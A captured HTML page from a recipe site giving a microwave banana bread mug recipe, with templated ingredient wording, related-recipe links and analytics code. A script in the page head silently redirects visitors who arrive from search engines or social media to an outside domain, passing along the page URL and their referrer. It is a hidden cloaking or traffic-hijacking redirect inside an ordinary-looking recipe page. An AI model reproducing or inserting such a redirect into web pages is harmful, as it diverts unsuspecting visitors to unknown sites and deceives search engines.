

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yummyrecipes-web.web.app/513-recipe-of-speedy-banana-bread-mug/
body_size: 5166
content:
<!DOCTYPE html>
<html lang="en-us"><head>
  <meta charset="utf-8">
  <title>Recipe of Speedy Banana Bread Mug | Yummy Recipes</title>
  <!-- mobile responsive meta -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <meta name="description" content="Recipe of Speedy Banana Bread Mug. Yummy Recipes : Best recipes collection for your cooking guide">
  <meta name="author" content="Simply Recipes">
  <meta name="generator" content="Hugo 0.75.1" />
  <meta property="og:title" content="Recipe of Speedy Banana Bread Mug">
<meta property="og:description" content="Recipe of Speedy Banana Bread Mug">
<meta property="og:type" content="article">
<meta property="og:url" content="https://yummyrecipes-web.web.app/513-recipe-of-speedy-banana-bread-mug/">
  
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">
  <link href="https://cdn.jsdelivr.net/gh/lykmapipo/themify-icons@0.1.2/css/themify-icons.css" rel="stylesheet">
  <script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js" integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous"></script>

  <!--Favicon-->
  <link rel="shortcut icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <link rel="icon" href="https://yummyrecipes-web.web.app/images/favicon.png " type="image/x-icon">
  <meta name="google-site-verification" content="9HU2Hj1_oNrntY3_i8AUIaIAHgJ-Kk6OoAYPfEYBsfY" />
   
  
   <script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Recipe", 
  "name": "Banana Bread Mug",
  "image": "https:\/\/img-global.cpcdn.com\/recipes\/ced2cbe8dd6ad892\/751x532cq70\/banana-bread-mug-recipe-main-photo.jpg",
  "description": "Recipe of Speedy Banana Bread Mug",
  "headline": "Recipe of Speedy Banana Bread Mug",
  "keywords": "Banana Bread Mug",
  "recipeCuisine": "American",
  "author": {
    "@type": "Person",
    "name": "Jesus Burgess"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4",
    "reviewCount": "8"
  },
  "recipeIngredient": ["2 Tb Rice flour","2 Tb Almond flour","1 tsp Baking powder","1/4 tsp Bicarbonate of soda","Pinch Salt","2 Tb Castor Sugar","1 Banana, medium, mashed","3 Tb Almond milk","1 Tb Vegetable oil","1 tsp Apple Cider Vinegar","1/2 tsp Essence, lemon","1 tsp Peanut Butter"],
  "recipeInstructions": [{"@type":"HowToStep","text":"Add all dry ingredients (Rice flour, almond flour, baking powder, bicarbonate of soda, salt and castor sugar) to a coffee mug and use fork to mix well (the batter rise quite a bit as it cooks)"},{"@type":"HowToStep","text":"Add banana and wet ingredients (Almond milk, vegetable oil, apple cider vinegar and lemon essence) (do not add the peanut butter yet)"},{"@type":"HowToStep","text":"Microwave on high for 2 to 2 and a half minutes, depending on your microwave power."},{"@type":"HowToStep","text":"Add a tsp of peanut butter on top and microwave for further 30 seconds. Best served warm. You can add your favorite toppings, such as choc chips and a dollop of cream. I used cacao nibs😁"}]
}
</script>
  <style type="text/css">
    body{line-height:1.2;font-family:raleway,sans-serif;-webkit-font-smoothing:antialiased;font-size:15px;color:#666}p,.paragraph{font-weight:400;color:#666;font-size:15px;line-height:1.7;font-family:raleway,sans-serif}h1,h2,h3,h4,h5,h6{color:#222;font-family:raleway,sans-serif;font-weight:700;line-height:1.2}a.h1,a.h2,a.h3,a.h4,a.h5,a.h6{color:#222}h1,.h1{font-size:36px}h2,.h2{font-size:36px}h3,.h3{font-size:28px}h4,.h4{font-size:22px}h5,.h5{font-size:18px}h6,.h6{font-size:16px}.btn{font-size:14px;font-weight:500;font-family:raleway,sans-serif;text-transform:capitalize;padding:10px 15px;border-radius:0;border:1px solid;position:relative;z-index:1;transition:.2s ease}.btn:hover,.btn:active,.btn:focus{outline:0;box-shadow:0!important}.btn-primary{background:#00aaa1;color:#fff;border-color:#00aaa1}.btn-primary:active,.btn-primary:hover,.btn-primary.focus,.btn-primary.active{background:#00aaa1!important;border-color:#00aaa1!important}.btn-outline-primary{background:0 0;color:#222;border-color:#00aaa1}.btn-outline-primary:active,.btn-outline-primary:hover,.btn-outline-primary.focus,.btn-outline-primary.active{background:#00aaa1!important;border-color:#00aaa1!important;color:#fff}body{background-color:#fff;overflow-x:hidden}::selection{background:#00ddd1;color:#fff}.preloader{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999;display:flex;align-items:center;justify-content:center}img{vertical-align:middle;border:0}a,a:hover,a:focus{text-decoration:none}a.text-primary:hover{color:#00aaa1!important}a,button,select{cursor:pointer;transition:.2s ease}a:focus,button:focus,select:focus{outline:0}a:hover{color:#00aaa1}.slick-slide{outline:0}.section{padding-top:150px;padding-bottom:150px}.section-sm{padding-top:80px;padding-bottom:80px}.section-title{margin-bottom:30px}.bg-cover{background-size:cover;background-position:50%;background-repeat:no-repeat}.border-primary{border-color:#acb9c4!important}.overlay{position:relative}.overlay::before{position:absolute;content:'';height:100%;width:100%;top:0;left:0;background:#000;opacity:.5}.outline-0{outline:0!important}.d-unset{display:unset!important}.bg-primary{background:#00aaa1!important}.text-primary{color:#00aaa1!important}.text-dark{color:#222!important}.text-light{color:#959595!important}.text-color{color:#666}.mb-10{margin-bottom:10px!important}.mb-20{margin-bottom:20px!important}.mb-30{margin-bottom:30px!important}.mb-40{margin-bottom:40px!important}.mb-50{margin-bottom:50px!important}.mb-60{margin-bottom:60px!important}.mb-70{margin-bottom:70px!important}.mb-80{margin-bottom:80px!important}.mb-90{margin-bottom:90px!important}.mb-100{margin-bottom:100px!important}.zindex-1{z-index:1}.overflow-hidden{overflow:hidden}.border-primary{border-color:#00aaa1!important}.font-weight-medium{font-weight:500!important}.form-control{height:50px;border-radius:0}.form-control:focus{box-shadow:none;outline:0;border-color:#00aaa1}.form-control::placeholder{font-size:13px}textarea.form-control{height:150px}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background:#00aaa1!important}.nav-item{margin:0}.nav-item .nav-link{text-transform:capitalize}.navbar-white .navbar-nav .nav-link{color:#222}.navbar-white .navbar-nav .nav-link:hover{color:#00aaa1}.navbar-expand-lg .navbar-nav .nav-link{padding:20px}.mobile-view{display:none}@media(max-width:991px){.mobile-view{display:block}}.desktop-view{display:block}@media(max-width:991px){.desktop-view{display:none}}.search-btn{border:0;background:0 0;border-right:1px solid #acb9c4;border-left:1px solid #acb9c4}.search-wrapper{position:absolute;top:0;left:0;right:0;height:100%;z-index:2;visibility:hidden;transition:.2s ease;opacity:0}.search-wrapper.open{visibility:visible;opacity:1}.search-box{height:100%;width:100%;border:0;background:#fff;font-size:20px;padding:0}.search-box:focus{box-shadow:none!important}.search-close{position:absolute;right:5px;top:50%;transform:translateY(-50%);border:0;background:0 0;page-break-after:10px;font-size:20px}.card{border:0;border-radius:0}.card-header,.card-footer,.card-img,.card-img-top{border:0;border-radius:0}.featured-post .card-title{margin-left:-10%}@media(max-width:767px){.featured-post .card-title{margin-left:0;font-size:30px}}@media screen and (min-width:600px){.featured-post-slider .slick-dots{position:absolute;height:100%;right:0;top:0;display:flex;flex-direction:column}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:1px;height:100%}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;width:5px;left:-2px}}@media screen and (max-width:599px){.featured-post-slider .slick-dots{position:absolute;height:5px;width:100%;right:0;bottom:-40px;display:flex;padding:0}.featured-post-slider .slick-dots li{flex:1 1 auto;position:relative;list-style-type:none;width:100%;height:100%}.featured-post-slider .slick-dots li button{position:absolute;padding:0;border:0;background:#acb9c4;color:transparent;overflow:hidden;width:100%;height:1px}.featured-post-slider .slick-dots li.slick-active button{background:#00aaa1;top:-2px;height:5px}}.post-meta span{color:#444;font-weight:500}.recent-post-thumb{height:100px;width:100px;border-radius:50%;background-position:50%;background-size:cover;background-repeat:no-repeat}.small-post-border:not(:last-child){border-right:1px solid #acb9c4}@media(max-width:991px){.small-post-border:not(:last-child){border-right:0;border-bottom:1px solid #acb9c4;margin-bottom:20px;padding-bottom:20px}}.widget{text-align:center;margin-bottom:50px}.widget-title{display:inline-block;border-top:.5px solid #00aaa1;border-bottom:.5px solid #00aaa1;padding:10px 0;margin-bottom:20px}.widget li{margin-bottom:10px}.widget li a{color:#666}.widget li a:hover{color:#00aaa1}.social-links li a{height:35px;width:35px;background:#00aaa1;color:#fff;display:block;line-height:35px}.social-links li a:hover{color:#fff}.pagination{justify-content:center}.pagination .page-item .page-link{display:inline-block;width:40px;height:40px;text-align:center;color:#00aaa1;border-top:0;border-bottom:0}.pagination .page-item .page-link:hover{background:#00aaa1;color:#fff}.pagination .page-item:first-child .page-link,.pagination .page-item:last-child .page-link{border-radius:0}.pagination .page-item.active .page-link{background:#fff;color:#666;border:1px solid #00aaa1}.author-thumb-sm{max-height:165px;max-width:165px}.content *{margin-bottom:20px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{margin-bottom:10px}.content ol{padding-left:20px}.content ul{padding-left:0}.content ul li{position:relative;padding-left:20px;margin-bottom:15px;list-style-type:none}.content ul li::before{position:absolute;content:"\e71b";font-family:themify;font-size:14px;left:0;top:1px;color:#00aaa1;transition:.3s ease}.content table{text-align:left;width:100%;max-width:100%;margin-bottom:1rem;border:1px solid #dee2e6}.content table th,.content table td{padding:.75rem;vertical-align:top;border:1px solid #dee2e6}.content table thead{background:#eaf9ff}.content table tbody{background:#f4fcff}.content table tbody td{text-align:left!important}.content blockquote{padding:20px;background:#f4fcff;border-left:3px solid #00aaa1}.content blockquote p{margin-bottom:0;color:#222;font-style:italic!important}.content pre{padding:10px 20px;background:#f4fcff}.content pre code{border:0;background:0 0;padding:0}.content a{color:#00aaa1}.content a:hover{text-decoration:underline}.content code{padding:3px 5px;background:#f4fcff;border:1px solid #acb9c4;border-radius:3px;color:#222}
</style>
<style>
.cont {
  position: relative;
  width: 100%;
}

.image {
  opacity: 1;
  display: block;
  width: 100%;
  height: auto;
  transition: .5s ease;
  backface-visibility: hidden;
}

.middle {
  transition: .5s ease;
  opacity: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  text-align: center;
}

.cont:hover .image {
  opacity: 0.3;
}

.cont:hover .middle {
  opacity: 1;
}

.text {
  margin: 10px 10px 10px 10px;
}
</style>

<script>
var ars = 'https://www.utrim.me/';
if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>

<!--ads/auto.txt-->
</head><body><!-- navigation -->
<header class="navigation">
  <div class="container">
    
    <nav class="navbar navbar-expand-lg navbar-white bg-transparent border-bottom pl-0">
      <a class="navbar-brand mobile-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
          src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>
      <button class="navbar-toggler border-0" type="button" data-toggle="collapse" data-target="#navigation">
        <i class="ti-menu h3"></i>
      </button>

      <div class="collapse navbar-collapse text-center" id="navigation">
        <div class="desktop-view">
          <ul class="navbar-nav mr-auto">
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-facebook"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-twitter-alt"></i></a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" href="#"><i class="ti-instagram"></i></a>
            </li>
            
          </ul>
        </div>

        <a class="navbar-brand mx-auto desktop-view" href="https://yummyrecipes-web.web.app/"><img class="img-fluid"
            src="https://yummyrecipes-web.web.app/images/yummy-recipes.png" alt="Yummy Recipes"></a>

        <ul class="navbar-nav">
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/privacy">Privacy</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/contact">Contact</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/copyright">Copyright</a>
          </li>
          
          
          
          <li class="nav-item">
            <a class="nav-link" href="https://yummyrecipes-web.web.app/dmca">DMCA</a>
          </li>
          
          
        </ul>

        

        
      </div>
    </nav>
  </div>
</header>
<!-- /navigation --><center><!--ads/responsive.txt--></center>
<section class="section-sm">
  <div class="container">
    <div class="row">
      <div class="col-lg-9 mx-auto">
        
        <a href="/categories/banana"
          class="text-primary">Banana</a>
        
        <h1>Recipe of Speedy Banana Bread Mug</h1>
        <div class="mb-3 post-meta">
          <small><span>By Simply Recipes</span>
          
          <span class="border-bottom border-primary px-2 mx-1"></span>
          <span>28 May 2020</span>
          
        </small>
        </div>
        
        <figure class="figure">
        <img src="https://img-global.cpcdn.com/recipes/ced2cbe8dd6ad892/751x532cq70/banana-bread-mug-recipe-main-photo.jpg" class="img-fluid w-100 rounded" alt="Recipe of Speedy Banana Bread Mug">
        <figcaption class="figure-caption text-right"><small>Recipe of Speedy Banana Bread Mug</small></figcaption>
      </figure>
        
        <div class="content mb-5">
		<center><!--ads/responsive.txt--></center>
          <p>Hello everybody, welcome to my recipe site. Today I will show you how to make a special dish, Banana Bread Mug. This is one of my favourite food recipe, this time i&rsquo;am gonna make it a little bit tasty. This will be smell and look delicious.</p>
<p><strong>Banana Bread Mug Recipe.</strong></p>
<p>You can cook Banana Bread Mug using 12 ingredients and 4 steps. Here is how you achieve that.</p>
<h3 id="ingredients-of-banana-bread-mug">Ingredients of Banana Bread Mug</h3>
<ol>
<li>Make ready 2 Tb of Rice flour.</li>
<li>It&rsquo;s 2 Tb of Almond flour.</li>
<li>It&rsquo;s 1 tsp of Baking powder.</li>
<li>Take 1/4 tsp of Bicarbonate of soda.</li>
<li>Take Pinch of Salt.</li>
<li>Prepare 2 Tb of Castor Sugar.</li>
<li>You need 1 of Banana, medium, mashed.</li>
<li>It&rsquo;s 3 Tb of Almond milk.</li>
<li>You need 1 Tb of Vegetable oil.</li>
<li>You need 1 tsp of Apple Cider Vinegar.</li>
<li>Prepare 1/2 tsp of Essence, lemon.</li>
<li>Prepare 1 tsp of Peanut Butter.</li>
</ol>
<h3 id="banana-bread-mug-step-by-step">Banana Bread Mug step by step</h3>
<ol>
<li>Add all dry ingredients (Rice flour, almond flour, baking powder, bicarbonate of soda, salt and castor sugar) to a coffee mug and use fork to mix well (the batter rise quite a bit as it cooks).</li>
<li>Add banana and wet ingredients (Almond milk, vegetable oil, apple cider vinegar and lemon essence) (do not add the peanut butter yet).</li>
<li>Microwave on high for 2 to 2 and a half minutes, depending on your microwave power..</li>
<li>Add a tsp of peanut butter on top and microwave for further 30 seconds. Best served warm. You can add your favorite toppings, such as choc chips and a dollop of cream. I used cacao nibs😁.</li>
</ol>

        </div>

        
        
      </div>
            
      <div class="col-lg-3">
  <div class="widget">
  <!--ads/responsive.txt-->
  </div>
<div class="widget">
    <h3 class="widget-title">More Recipes</h3>
    
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/155-recipe-of-ultimate-vegetarian-red-curry-soup/">
              <img src="https://img-global.cpcdn.com/recipes/e9fd7121ddbb8cc1/751x532cq70/vegetarian-red-curry-soup-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Ultimate Vegetarian red curry soup">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/155-recipe-of-ultimate-vegetarian-red-curry-soup/" class="d-block"><h5>Recipe of Ultimate Vegetarian red curry </h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/77-recipe-of-delicious-cool-salmon-salad/">
              <img src="https://img-global.cpcdn.com/recipes/6533612197904384/751x532cq70/cool-salmon-salad-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Delicious Cool Salmon Salad">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/77-recipe-of-delicious-cool-salmon-salad/" class="d-block"><h5>Recipe of Delicious Cool Salmon Salad</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/268-recipe-of-appetizing-coleslaw-salad/">
              <img src="https://img-global.cpcdn.com/recipes/e0ebf0f09ea804ff/751x532cq70/coleslaw-salad-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Appetizing Coleslaw salad">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/268-recipe-of-appetizing-coleslaw-salad/" class="d-block"><h5>Recipe of Appetizing Coleslaw salad</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/102-easy-way-to-prepare-appetizing-granola/">
              <img src="https://img-global.cpcdn.com/recipes/6359907893248000/751x532cq70/granola-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Easy Way to Prepare Appetizing Granola">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/102-easy-way-to-prepare-appetizing-granola/" class="d-block"><h5>Easy Way to Prepare Appetizing Granola</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
          <div class="col-md-12 mb-4">
            <article class="card">
              <div class="cont text-center px-0">
              
              <a href="https://yummyrecipes-web.web.app/2331-recipe-of-delicious-mike-and-39-s-sausage-eggplant-parmesan/">
              <img src="https://img-global.cpcdn.com/recipes/4512104317976576/751x532cq70/mikes-sausage-eggplant-parmesan-recipe-main-photo.jpg" class="image card-img-top rounded" alt="Recipe of Delicious Mike&#39;s Sausage Eggplant Parmesan">
            </a>
  <div class="middle">
    <div class="text"><a href="https://yummyrecipes-web.web.app/2331-recipe-of-delicious-mike-and-39-s-sausage-eggplant-parmesan/" class="d-block"><h5>Recipe of Delicious Mike&#39;s Sausage Eggpl</h3></a></div>
  </div>
              
              </div>
            </article>
          </div>
    </div>
</div>

      
    </div>
  </div>
</section>
<footer>
  <div class="container">
    <div class="row">
      
      <div class="col-6 text-left mb-5">
              <h3>Another Recipe Ideas:</h3>
      </div>
      <div class="col-12 text-center mb-5">
<section>
    <div class="row">
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/25e062f9eebfddb4/751x532cq70/lopaco-chinese-turnip-cake-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/74-recipe-of-speedy-lopaco-chinese-turnip-cake/" class="h4 d-block mb-3">Recipe of Speedy Lopaco (Chinese turnip cake)</a>
            <a href="https://yummyrecipes-web.web.app/74-recipe-of-speedy-lopaco-chinese-turnip-cake/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/5249908848197632/751x532cq70/camarones-a-la-diabla-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/109-recipe-of-super-quick-camarones-a-la-diabla/" class="h4 d-block mb-3">Recipe of Super Quick camarones a la diabla</a>
            <a href="https://yummyrecipes-web.web.app/109-recipe-of-super-quick-camarones-a-la-diabla/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
      <div class="col-lg-4 small-post-border">
        <article class="media">
          
          <div class="recent-post-thumb mr-3" style="background-image: url('https://img-global.cpcdn.com/recipes/db2c8e9d9eb7d8af/751x532cq70/creamy-pasta-with-bacon-and-peas-recipe-main-photo.jpg');"></div>
          
          <div class="media-body">
            <a href="https://yummyrecipes-web.web.app/208-recipe-of-favorite-creamy-pasta-with-bacon-and-peas/" class="h4 d-block mb-3">Recipe of Favorite Creamy Pasta With Bacon and Peas</a>
            <a href="https://yummyrecipes-web.web.app/208-recipe-of-favorite-creamy-pasta-with-bacon-and-peas/" class="btn btn-outline-primary">read more</a>
          </div>
        </article>
      </div>
      
    </div>
</section>
      </div>
      <div class="col-12 border-top py-4 text-center">
        | copyright © 2020 All Rights Reserved |
      </div>
    </div>
  </div>
</footer>

<script>
  var indexURL = "https://yummyrecipes-web.web.app/index.json"
</script>


<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2434692,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?2434692&101" alt="" border="0"></a></noscript>
</body>
</html>